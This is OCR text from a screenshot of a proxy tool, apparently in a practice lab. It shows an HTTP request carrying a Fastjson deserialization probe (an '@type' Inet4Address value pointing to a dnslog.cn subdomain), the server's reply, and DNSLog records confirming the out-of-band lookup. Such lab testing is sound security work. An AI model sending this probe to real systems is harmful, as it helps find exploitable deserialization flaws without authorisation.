 发送
取消
目标: http://192.168.208.136:8090
请求
美化 Raw Hex Chinese
\n
1 POST / HTTP/1.1
2 Host: 192.168.208.136:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-type:application/json
11 Content-Length: 72
12
13 {
14 "a":
15 {
"@type":"java.net.Inet4Address"
16 ,
"val":"wpw0wc.dnslog.cn"
}
17 }
Search
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 01 Aug 2025 02:21:53 GMT
5
6 {
7 "age":20
8 }
192.168.208.136:80
CEYE - Monitor
DNSLog Platfor
不安全 http://dnslog.cn
火狐官方站点 SF 一些工具 Kimi.ai - 会推理解析... Web Application Se... CyberStrikeLab仿真...
DNSLog.cn
Get SubDomain Refresh Record
wpw0wc.dnslog.cn
DNS Query Record IP Address Created Time
wpw0wc.dnslog.cn 222.246.129.162 2025-08-01 10:21:53
wpw0wc.dnslog.cn 59.51.94.30 2025-08-01 10:21:53